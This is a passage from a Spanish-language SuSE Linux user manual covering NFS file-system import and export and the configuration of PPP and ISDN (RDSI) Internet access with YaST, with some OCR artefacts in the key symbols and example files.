Importar sistemas de ficheros desde un servidor NFS es muy simple y tiene como única condición el inicio del RPC-Portmapper . La manera de iniciar este servidor ya se explicó en el contexto de NIS (ver apartado [5.4.2](#page-190-2) en la página anterior). De este modo es posible incorporar sistemas de ficheros externos al sistema de ficheros local, análogamente a la incorporación de discos locales, usando el comando **mount**; el sistema de ficheros externo a montar debe ser exportado debidamente por la máquina servidora. La sintaxis de mount es la siguiente:

```
mount -t nfs <computadora>:<path remota> <path local>
```
Se pueden importar p. ej. los directorios de usuario de la computadora sol con el siguiente comando:

tierra:~ # **mount -t nfs sol:/home /home**

### **5.5.2 Exportar sistemas de ficheros**

Una computadora que exporta sistemas de ficheros se denomina servidor NFS. Este debe tener los siguientes servicios activados (en ejecución):

- RPC-Portmapper (portmap)
- RPC-Mount-Daemon (rpc.mountd)
- RPC-NFS-Daemon (rpc.nfsd)

Los scripts /sbin/init.d/rpc y /sbin/init.d/nfsserver inician los daemons cuando la computadora arranca. El inicio del RPC-Portmapper ya se explicó en el apartado [5.4.2](#page-190-2) en la página anterior.

Aparte de iniciar estos daemons es preciso definir cuáles sistemas de ficheros se deben exportar a cuáles computadoras. Esto se realiza con el fichero /etc/ exports.

Por cada directorio a exportar se necesita una línea que constate cuál computadora debe acceder a él y de qué forma; los sub-directorios se exportan automáticamente. Las computadoras con permiso de acceso se indican generalmente por sus nombres (con el nombre del dominio incluido). También puede usar los ☞ *[Comodines](#page-612-0)* '\*' y '?' con sus funciones conocidas de la shell bash. Si no se indica ningún nombre, cada computadora tiene la posibilidad de montar el directorio con los derechos de acceso indicados para el mismo.

Los derechos de exportación del directorio se indican en paréntesis en una lista detrás del nombre de computadora. La siguiente tabla resume las opciones de acceso más importantes.

<span id="page-193-0"></span>

Tabla 5.6: Derechos de acceso a directorios exportados

El fichero [5.5.1](#page-193-0) en la página siguiente muestra un ejemplo de un fichero exports.

Los programas mountd y nfsd leen el fichero /etc/exports. Después de haberlo modificado, es preciso reiniciar mountd y nfsd para que los cambios se activen. Lo más simple para conseguirlo es la introducción del comando:

tierra:~ # **rcnfsserver restart**

# # /etc/exports # /home sol(rw) venus(rw) /liome<br>/usr/X11 sol(ro) venus(ro) /usr/lib/texmf sol(ro) venus(rw) / tierra(ro,root\_squash) /home/ftp (ro) # End of exports

Fichero 5.5.1: /etc/exports

# **6 Conectarse con el mundo – RDSI, PPP, Fax. . .**

No solo interesa conectarse a una red de área local, sino también a una red grande y distribuida (☞ *[WAN](#page-618-0)* (ingl. *Wide Area Networks*)) lo que permite p. ej. el uso de buzones de correo electrónico.

En el mundo de Unix se impusieron dos estándares para la conexión a redes grandes, UUCP y TCP/IP vía modem o RDSI. Mientras que se usa UUCP (**U**nix to **U**nix **C**o**P**y) sobre todo para el transporte de News (noticias de Internet) y de E-Mail , la conexión vía TCP/IP representa una conexión de red real, que ofrece todos los servicios de una LAN – al fin y a cabo la LAN también está basado en TCP/IP.

PPP (**P**oint to **P**oint **P**rotocol) [1](#page-196-0) es hoy en día el protocolo preferido para usar TCP/IP en una conexión vía modem o vía tarjeta RDSI. En conexiones RDSI se utiliza generalmente syncPPP y algunas veces **rawip** (ver apartado [6.2.5](#page-205-0) en la página [190](#page-205-0)).

El tema de los siguientes apartados trata sobre la configuración de una conexión de WAN. Brevemente se presenta el protocolo PPP (apartado [6.1](#page-196-1)) y se explica cómo conectar un modem analógico (apartado [6.5](#page-215-0) en la página [200](#page-215-0)) y cómo configurar una conexión PPP (apartado [6.6](#page-216-0) en la página [201](#page-216-0)). Aparte de esto, se comenta la conexión de E-Mail(apartado [6.8](#page-231-0) en la página [216](#page-231-0)), configuración del sistema de noticias (apartado [6.9](#page-234-0) en la página [219\)](#page-234-0) y la posibilidad de enviar y recibir Fax (apartado [6.10](#page-237-0) en la página [222](#page-237-0)) .

# <span id="page-196-1"></span>**6.1 PPP**

PPP (ingl. *Point to Point Protocol*) ofrece la posibilidad de usar TCP/IP a través de un cable serie. Cliente y servidor de la conexión PPP pueden negociar durante el inicio de la conexión diversos parámetros del protocolo. El servidor puede comunicar al cliente su dirección IP y a su vez asignarle una dirección.

Al contrario de SLIP, PPP tiene un estándar definido y representa ahora la única posibilidad de comunicación de casi todos los proveedores de Internet.

La clave de PPP está en el daemon PPP (pppd), que forma la interfaz para acceder a los dispositivos PPP. Puede actuar de cliente y también de servidor. Del establecimiento de la conexión en sí se encarga el programa wvdial o el programa chat.

<span id="page-196-0"></span><sup>1</sup>SLIP (**S**erial **L**ine **I**nternet **P**rotocol) cada vez pasa más de moda.

### **6.1.1 Requisitos para PPP**

Los requisitos para el uso del protocolo PPP en SuSE Linux son:

- ¡El kernel tiene que soportar TCP/IP y PPP! Este es el caso para el kernel estándar y los módulos que proporcionamos, por lo tanto no es preciso compilar un kernel propio.
- Los paquetes de red deben estar instalados; el paquete nkita y el paquete nkitb, serie a son imprescindibles.
- El paquete ppp, serie n que contiene el daemon pppd y el programa chat.
- Si quiere usar un modem analógico, se necesita paquete wvdial, serie n para establecer y cortar la conexión.
- Para configurar el acceso vía RDSI consulte también apartado [6.2.3](#page-200-0) en la página [185](#page-200-0).
- Tiene que conocer el login y la contraseña del servidor PPP.

### **6.1.2 Información adicional sobre PPP**

PPP ofrece una multitud de posibilidades para configurar la conexión; tantas, que sería demasiado presentarlas todas aquí. Si necesita más opciones puede consultar las respectivas ☞ *[Manpages](#page-618-0)*, p. ej.en la página del manual de **pppd** (**man 8 pppd**); además hay mucha información detallada en los ficheros NET4-3-HOWTO.gz (antes: NET-3-HOWTO.gz) y PPP-HOWTO.gz, que están en el directorio /usr/share/doc/howto o en los ficheros de documentación en el directorio /usr/share/doc/packages/ppp y /usr/share/ doc/packages/wvdial.

En las siguientes referencias hay detalles sobre los protocolos utilizados por PPP:

- RFC1144: Jacobson, V. "Compressing TCP/IP headers for low-speed serial links." 1990 February;
- RFC1321: Rivest, R. "The MD5 Message-Digest Algorithm." 1992 April;
- RFC1332: McGregor, G. "PPP Internet Protocol Control Protocol (IPCP)." 1992 May;
- RFC1334: Lloyd, B. Simpson, W.A. "PPP authentication protocols." 1992 October;
- RFC1548: Simpson, W.A. "The Point-to-Point Protocol (PPP)." 1993 December;
- RFC1549: Simpson, W.A. "PPP in HDLC Framing." 1993 December;

# **6.2 Acceso a Internet vía RDSI – la configuración**

Aparte de las conexiones de red "ordinarias", Linux puede también establecer y administrar conexiones con otras computadoras (p. ej. con proveedores de Internet) vía RDSI. Además es muy fácil configurarlo, porque YaST se encarga de una buena parte de ello.

La descripción expuesta a continuación, contempla una conexión estándar con otra computadora vía RDSI. Evidentemente es posible hacer mucho más que esto con RDSI bajo Linux.

Considere la posibilidad de que los procedimientos expuestos no sean permitidos según las leyes de telecomunicación de su país. Este puede ser el caso para tarjetas RDSI pasivas cuya autorización está vinculada al uso en conjunto con el software del fabricante. Las tarjetas ELSA Microlink PCI (antes Quickstep) y Eicon Diva 2.01 – representan una excepción, ya que se pueden usar también bajo Linux. Las tarjetas activas se autorizan junto con el firmware (el software que contiene la placa en ROM), lo que las autoriza automáticamente para el uso bajo Linux. Si necesita esta autorización tendrá que usar una tarjeta activa o una pasiva conectada a una centralita.

En comparación a una conexión con modem, no hace falta iniciar la comunicación con ningún comando especial. Cuando la red está activa, la conexión a la contraparte se inicia con una actividad normal como telnet, http WWW, ftp etc.; en tal caso la computadora llama y la conexión se establece; el proceso dura alrededor de 3 segundos. Así otros usuarios aparte del superusuario 'root', pueden establecer la comunicación, la cual termina automáticamente después de un cierto tiempo de inactividad, configurable por parte del usuario.

Durante toda la configuración de RDSI se aconseja seguir los mensajes de sistema en el fichero /var/log/messages. Para ello diríjase a un xterm (en KDE:  $\frac{(A+1)^{n-1}(F-2)}{n}$  $\frac{(A+1)^{n-1}(F-2)}{n}$  $\frac{(A+1)^{n-1}(F-2)}{n}$  y desphes infoduzed **x** el modulo el fichero messages en el visualizador less  $\frac{2}{3}$ :  $\frac{\overline{A1t}}{2}$  +  $\frac{(\overline{F2})y}{\sqrt{2}}$  después introduzca **xterm**) o cualquier otra consola virtual y cargue

tierra: # **less +F /var/log/messages**

Con la opción **+F** la pantalla muestra cada nueva línea que se añade al fichero "en línea". Para salir se utiliza la combinación de teclas  $\overline{C}$  $\frac{\text{ctr1}}{\text{ctr1}} + \frac{\text{ctr1}}{\text{c}}$  $\overline{c}$  $\overline{c}$ ).

Con **xisdnload** es posible visualizar y así controlar el "tráfico" RDSI.

### **6.2.1 Configurar RDSI – paso por paso**

Este apartado explica paso a paso la forma de configurar el acceso a Internet. Si este procedimiento no funcionara o si fueran necesarios más detalles sobre el tema, se pueden consultar los apartados que figuran a continuación de éste.

1. En caso de estar trabajando en el sistema X Window(p. ej. con KDE), debe  $\frac{1}{\text{c}}$  cambiar primero a una consola de texto con la combinación de teclas  $\frac{(\text{c} \cdot \text{c})}{(\text{c} \cdot \text{c})}$  $+\left(\frac{\text{alt}}{\text{alt}}\right) + \left(\frac{\text{F2}}{\text{F2}}\right)$ . En caso contrario se podrían presentar problemas al cambiar ✝ ✝ más tarde el nivel de ejecución (ingl. *runlevel*).

<span id="page-198-0"></span> $2$ Las instrucciones sobre less se encuentran en el apartado [19.7.3](#page-551-0) en la página [536](#page-551-0)

- 2. Inicie como 'root' en la consola de texto el programa YaST.
- 3. Seleccione en YaST 'Administración del sistema', 'Instalar hardware en el sistema' y después 'Configurar hardware RDSI'.
- 4. Rellene todos los campos en el formulario. Si no sabe exactamente qué escribir, consulte la documentación en /usr/share/doc/packages/i4l y en los apartados siguientes.
- 5. En la misma ventana seleccione 'Iniciar'.
- 6. Si tiene éxito (en pantalla aparece una confirmación), seleccione 'Guardar'.
- 7. Seleccione 'Configuración DNS', y afirme la pregunta con 'Sí'.
- 8. Introduzca la dirección IP del servidor de nombres (DNS) de su proveedor. Si no la conoce consulte el proveedor o tal vez la pueda encontrar en la página web del mismo.
- 9. Ahora entre en 'Configuración de red' y 'Configuración básica de red'.
- 10. Debe generar un nuevo dispositivo  $(\text{con } \overline{(\mathbb{F}_5)})$  del tipo ISDN SyncPPP. Pulse ✝ 'RETURN' para llegar al menú 'Introduzca dirección de red'.
- 11. Mantenga los ajustes tal como están la dirección IP de la máquina local es 192.168.0.99, la dirección IP del compañero punto a punto (contraparte) es 192.168.0.1 – y solo modifique la IP del *Default-Gateway* (pasarela por defecto), indicando la misma IP como *IP del compañero punto a punto* (192.168.0.1). En caso de asignación dinámica de IP's, seleccione la opción 'Dynamic IP address'.
- 12. Continúe la configuración con 'Continuar'.
- 13. Active la tarjeta en el formulario 'Selección de red' con  $(F)$ ✝  $\overline{F4}$ ).
- 14. Guarde todo con  $\left(\frac{F}{F}\right)$  $\overline{F10}$ .
- 15. Termine YaST e introduzca **init 1** en la ventana del terminal. Si KDE y las "X" están en ejecución y se ha entrado al sistema X Windowmediante el login gráfico, el entorno gráfico se cierra.
- 16. Si usa **startx** para iniciar X, entonces inicie los servicios de red con **init 2**. Si por el contrario tiene un "login" gráfico activado, use **init 3**.
- 17. Ya puede iniciar p. ej. Netscape para navegar en Internet. También puede iniciar **xisdnload** para monitorizar el estado de la conexión.
- 18. En el caso de algunos ISP es preciso indicar en Netscape el servidor Proxy del proveedor:

En Netscape seleccione 'Edit', 'Preferences', 'Advanced', 'Proxies', 'Manual Proxy Configuration' y después 'View'.

Ahora el acceso vía RDSI debería funcionar y establecer así una conexión a Internet, cada vez que se indique una dirección p. ej. en Netscape. El acceso finaliza transcurridos 60 segundos sin transferencia de ningún paquete de datos; controle el tráfico de red con **xisdnload**!

¡Si este procedimiento no funciona, continúe leyendo!

### **6.2.2 Introducción**

SuSE Linux contiene el paquete isdn4linux, un paquete de programas compuesto por un driver, una interfaz de red y una emulación de modem (solo modem digital). Además se incluye software p. ej. para un contestador de teléfono.

El script /sbin/init.d/i4l\_hardware carga el driver del hardware de la tarjeta RDSI (ver capítulo [17](#page-504-0) en la página [489\)](#page-504-0).

La herramienta **isdnctrl** (página del manual de **isdnctrl** (**man isdnctrl**)) se encarga de configurar la conexión RDSI. Los comandos **ifconfig** (página del manual de **ifconfig** (**man ifconfig**)) y **route** (página del manual de **route** (**man route**)) permiten configurar las interfaces de red disponibles, al igual que las de una interfaz tipo Ethernet. En el caso de SuSE Linux el que se encarga de ello es el script /sbin/init.d/i4l, (ver capítulo [17](#page-504-0) en la página [489](#page-504-0)).

La base de esta configuración la forman los parámetros anotados en /etc/rc. config y la denominación de las variables apuntadas allí, se orienta según lo posible, a la de las opciones de isdnctrl.

El script /sbin/init.d/route se encarga de configurar el "routing" de acuerdo a los valores apuntados en /etc/route.conf.

La conexión se establece "según necesidad" con los parámetros que se han definido en isdnctrl, /sbin/init.d/i4l y /etc/rc.config. Estos se pueden visualizar con:

tierra: # **isdnctrl list all**

"Según necesidad" quiere decir que, una de las "rutas" creadas accede a la interfaz RDSI correspondiente. Cualquier usuario o cualquier aplicación puede realizarlo.

### **6.2.3 Configuración del hardware RDSI**

### **Requisitos**

<span id="page-200-0"></span>Para establecer una conexión RDSI con SuSE Linux, se necesita lo siguiente:

- 1. una línea RDSI
- 2. una tarjeta RDSI soportada
- 3. SuSE Linux instalado en su computadora
- 4. el kernel estándar del CD SuSE Linux instalado

### Aviso

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

¡No hace falta que genere ningún kernel propio, sin embargo, si lo quiere hacer, utilice para ello las fuentes del paquete  $lx\_suse$ , serie d!

 $\overline{\phantom{a}}$ 

- 5. el paquete i4l, serie n
- 6. para documentación adicional es aconsejable que instale también el paquete i4ldoc, serie doc.

Los datos que necesita para la instalación:

- Tipo de tarjeta RDSI
- Configuración de la tarjeta: IRQ, Dirección de puerto, etc. (según el tipo)
- El protocolo de RDSI, que puede utilizar:
	- **–** 1TR6: RDSI nacional (antiguo)
	- **–** DSS1: Euro-RDSI.

### Aviso

Las centralitas grandes antiguas usan con frecuencia 1TR6 sobre s0 interno.

 $\overline{\mathcal{L}}$   $\overline{\mathcal{L}}$   $\overline{\$ 

 $\overline{\phantom{a}}$ 

### **¿Que significa el MSN/EAZ?**

En caso del Euro-RDSI, el número MSN (ingl. *Multiple-Subscribe-Number*) es el número de teléfono sin el prefijo. Pidiendo una línea privada nueva, generalmente le asignan tres números independientes. Puede elegir cualquiera de estos números para la conexión RDSI de datos, también aquella que ya se está usando para una conexión telefónica. Esto funciona porque mediante el reconocimiento del servicio RDSI se puede detectar el tipo de conexión.

La tarjeta RDSI está típicamente conectada a un NTBA, pero también tiene sentido poner a disposición un bus adicional tipo S0 a través de una centralita. Usando Euro-RDSI con una centralita, el MSN es (generalmente) solo la extensión de la centralita o el número 0.

1TR6 usa en lugar del número MSN un EAZ (en alemán: "Endgeräte-Auswahl-Ziffer" = número de selección del aparato final) El EAZ es un número cualquiera, elegible entre 1 y 9. ¡En caso de 1TR6 no use nunca el 0!

### **6.2.4 Configuración del hardware RDSI con YaST**

No hace falta reiniciar la computadora para cargar el driver de la tarjeta RDSI, ya que éste se proporciona por un módulo de kernel. El driver HiSax soporta todas las tarjetas RDSI estándar.

Hay un par de tarjetas, como p. ej. la de ICN o la de AVM-B1 tal como las que son PnP (ingl. *Plug and Play*), que necesitan un tratamiento especial y (aún) no pueden ser configuradas con YaST. Para configurarlas consulte la sección correspondiente más abajo.

Proceda paso por paso:

- 1. Entre al sistema como usuario 'root'
- 2. Inicie YaST
- <span id="page-202-0"></span>3. Seleccione el menú 'Administración del sistema', 'Instalar hardware en el sistema', 'Configurar hardware RDSI'. Esta estructura de menú se ve en figura [6.1.](#page-202-0)



Figura 6.1: Estructura de menú para la configuración RDSI con YaST

- <span id="page-202-1"></span>4. Introduzca los siguientes parámetros al formulario:
	- **Iniciar I4L**

La RDSI solo se activa si este campo está marcado con un asterisco. Así puede habilitar y deshabilitar la posibilidad de establecer conexiones vía RDSI.

• **Protocolo RDSI**

Seleccione entre el anticuado tipo RDSI 1TR6 (de uso en Alemania) o el nuevo EDSS1, usual hoy en día. Tenga en cuenta que se sigue usando muchas veces 1TR6 cuando se conecta a través de una centralita.

#### • **Tipo de tarjeta RDSI**

Seleccione la tarjeta soportada por el driver HiSax. En caso de tarjetas PnP o PCMCIA, consulte el fichero /usr/share/doc/packages/i4l/ README.SuSE tal como el apartado [10.2](#page-345-0) en la página [330.](#page-345-0)

#### Aviso

Téngase en cuenta que no es permitido indicar una dirección I/O (entrada y salida) o una interrupción para tarjetas con bus PCI.

 $\overline{\phantom{a}}$ 

 $\overbrace{\hspace{2.5cm}}^{}$ 

- **Identificación de tarjeta** Dejarlo en el valor HiSax.
- **Interrupción Dirección de memoria base Puerto IO Valor IO0 Valor IO1**

Según el tipo de tarjeta seleccionada, se pueden necesitar indicaciones adicionales y solo se pueden tomar aquellas que corresponden a la tarjeta escogida, las demás aparecen en gris y se ignoran.

• **Opciones del módulo RDSI** Dejar este campo vacío.

Pulse  $\overline{F_1}$ ) se consigue información adicional. La pantalla de configuración  $\frac{1}{2}$  disc  $\frac{1}{2}$  se consigue finor de RDSI se ve en figura [6.2.](#page-202-1)



Figura 6.2: Cuadro de diálogo para la configuración RDSI con YaST

5. Seleccione 'Iniciar'.

¿Por qué?: El módulo se carga en modo de prueba y la ventana indica si la tarjeta fue reconocida correctamente.

**Si está BIEN:** Seleccione el botón 'Guardar'.

La configuración se guarda en los ficheros /etc/rc.config.d/i4l\_\*, así que puede activarla nuevamente después del próximo arranque o cambio de nivel de ejecución. Después de esta prueba el módulo se mantiene cargado.

**Si esta MAL:** Pruebe otros parámetros y vigile los cambios en el fichero /var/log/messages.

Los problemas típicos son:

- Algunas placas madre no permiten usar las interrupciones IRQ 12 o 15.
- Las direcciones de memoria o las interrupciones ya están ocupadas por otras tarjetas. Quite todas las tarjetas que no necesite por el momento (p. ej. tarjetas de sonido o de red).
- El módulo ya está cargado. Cambie a otra consola e introduzca el siguiente comando para descargar el módulo: tierra: # **rmmod hisax**
- Su tarjeta es del tipo PnP; en este caso consulte el fichero /usr/ share/doc/packages/i4l/README.SuSE
- El driver HiSax no soporta su tarjeta, que puede ser p. ej. del tipo ICN o AVM-B1. En tal caso consulte el fichero /usr/share/doc/ packages/i4l/README.SuSE.
- 6. Salga de YaST.
- <span id="page-204-0"></span>7. Configuración de isdnlog

Antes de cargar los módulos es recomendable configurar **isdnlog**, que se encarga de protocolar todas las actividades en el S0-bus.

Adapte los siguientes ficheros a sus necesidades:

• /etc/isdn/isdn.conf:

El primer párrafo especifica el país donde se va a usar isdn4linux. Para España se definen los valores como se ha expuesto en el fichero [6.2.1](#page-204-0) (numeración antigua con prefijos).

# /etc/isdn/isdn.conf

```
[GLOBAL]
COUNTRYPREFIX = +
COUNTRYCODE = 34
AREAPREFIX = 9
```
Fichero 6.2.1: Extracto de /etc/isdn/isdn.conf

El párrafo GLOBAL contiene también el AREACODE (prefijo) sin el número 9 por delante. Si su prefijo es p. ej. 93, coloque AREACODE = 3. Esta es la única parte que se debe adaptar (en España). Con CHARGEMAX = 20.00 se puede determinar el gasto telefónico máx-

imo en un día, en marcos alemanes. Esto protege de conexiones no deseadas, pero mejor no fiarse de esta característica automática!

• /etc/isdn/callerid.conf:

Aquí puede apuntar todos los números de teléfono conocidos. El fichero /var/log/messages y el comando **isdnrep** le indican entonces los nombres en lugar de los números de teléfono. Déjese guiar por el ejemplo en el fichero [6.2.2;](#page-204-0) su número es 4711 y la de su proveedor 4712.

```
# /etc/isdn/callerid.conf
[MSN]
NUMBER = 4711ST = 1ALIAS = voZONE = 1[MSN]
NUMBER = 4712SI = 1ALIAS = proveedor
ZONE = 1
```
Fichero 6.2.2: /etc/isdn/callerid.conf

- /etc/isdn/isdnlog.isdnctrl0.options: Este fichero contiene las opciones para el comando **isdnlog**. Generalmente no se necesitan.
- 8. Para reiniciar los servicios de red (entre otros), se introducen los comandos

tierra: # **init 1** tierra: # **init 2**

o se activa nuevamente RDSI con YaST (también se puede reiniciar la computadora).

### **6.2.5 Configuración de acceso a Internet vía RDSI**

#### **Configuración RDSI para el acceso al proveedor**

#### **La selección del protocolo**

<span id="page-205-0"></span>Para el acceso vía RDSI existen tres protocolos importantes:

- syncPPP
- rawip-HDLC
- Login de terminal con X.75

Normalmente los proveedores de Internet ofrecen syncPPP como protocolo, así que lo mejor es configurar con éste mismo.

### **Requisitos**

- La configuración del hardware RDSI debe funcionar.
- El driver de RDSI debe estar cargado.
- Conocer el número MSN o EAZ que usa su línea.
- Conocer el protocolo que usa su proveedor (rawip o syncPPP).
- Conocer el número de teléfono para realizar el acceso.
- Conocer el nombre de usuario y la contraseña de acceso.
- Conocer el servidor de nombres (DNS) del proveedor.

Si realmente se conocen todos los detalles mencionados arriba, se podrá configurar el acceso a Internet exitosamente.

La configuración del hardware RDSI ha funcionado y el driver de RDSI está cargado. Aparte de esto se debe conocer el número MSN o EAZ que usa la línea.

El ejemplo expuesto cubre solo el acceso con syncPPP. rawip es prácticamente lo mismo e incluso más sencillo.

Seguiremos paso a paso:

<span id="page-206-0"></span>1. Inicie YaST y entre al menú 'Administración del sistema', 'Configuración de red', 'Configuración básica de red'. Aparecerá el formulario que se ve en la figura [6.3](#page-206-0).



Figura 6.3: Configuración de red con YaST

- 2. Seleccione una línea libre, p. ej. número 1.
- 3. Pulsando  $\left(\frac{F}{\sqrt{2}}\right)$  $\overline{\text{FS}}$ ) seleccione como dispositivo 'ISDN SyncPPP'.
- 4. Pulse  $\left(\frac{F}{F}\right)$ ☎ F6 ✆('IP') e introduzca:
- Dirección IP de la máquina (tarjeta RDSI): 192.168.0.99
- *Solo* marque la casilla 'Dirección IP dinámica', si el proveedor la asigna "dinámicamente" en cada conexión.
- Dirección IP del Default-Gateway: 192.168.0.1 (pasarela por defecto)
- IP del compañero punto a punto: 192.168.0.1
- 5. Seleccione 'Continuar' para salir de la pantalla.
- 6. Active la red con  $\left(\frac{F}{f}\right)$  $\overline{F4}$ ), si no lo ha hecho ya.
- <span id="page-207-0"></span>7. Pulse  $\overline{F}$  $\widehat{FB}$ ) ('ISDN' = RDSI) le permite indicar parámetros adicionales, específicos de RDSI. La pantalla correspondiente se ve en la figura [6.4](#page-207-0).



Figura 6.4: Configuración de los parámetros de red RDSI con YaST

Indique los siguientes valores:

- **Su número de teléfono (MSN)** p. ej. 123456
- **Número a marcar:** <012345678>

Es el número que debe marcar la computadora. <012345678> es el número del proveedor de Internet



### Aviso

Si utiliza una centralita es posible que tenga que marcar primero el <0>. Además hay que considerar que los número separados por un espacio se tratan como dos números de teléfono diferentes.

✍ ✌

• **Números a los que se permite llamar:**

Los números de teléfono autorizados a llamar. Solo se necesita para servidores "Dialin".

### • **Solo se permiten números indicados:**

Afirme esta opción para que nadie pueda establecer una conexión no autorizada a su servidor.

- **Modo de llamada:** Activando la opción auto se establece automáticamente una conexión cuando se trata de acceder a direcciones que solo pueden ser alcanzados a través de la interfaz RDSI. Con la opción manual hay que establecer las conexiones *a mano* cuando sea preciso. Con off se desactiva la posibilidad de conectar mediante esta interfaz RDSI.
- **Tiempo parado:**

El tiempo de inactividad de la línea (no se transmiten paquetes IP) que la computadora espera hasta que cuelga automáticamente.

• **Nombre del login PPP:**

Introduzca el nombre de usuario para su proveedor.

• **Password del login PPP:**

Introduzca la contraseña para su proveedor. Cuando se escribe la contraseña, ésta se muestra en pantalla con asteriscos y se guarda en el fichero /etc/ppp/pap-secrets.

Puede obtener más ayuda pulsando  $\sqrt{\frac{F}{n}}$ F1).

8. Seleccione el botón 'Iniciar'. La red se configura a modo de prueba y se puede observar en la ventana si funciona. Generalmente en este paso no se presentan problemas.

**Si está BIEN:** Seleccione el botón 'Guardar'.

La configuración se guarda en los ficheros /etc/rc.config.d/i4l\_ \* así que se puede activar nuevamente después del próximo arranque o cambio de nivel de ejecución. Después de esta prueba la configuración se mantiene.

- **Si esta MAL:** Probablemente los módulos RDSI no están cargados. También se deben tener en cuenta los mensajes del fichero /var/log/ messages.
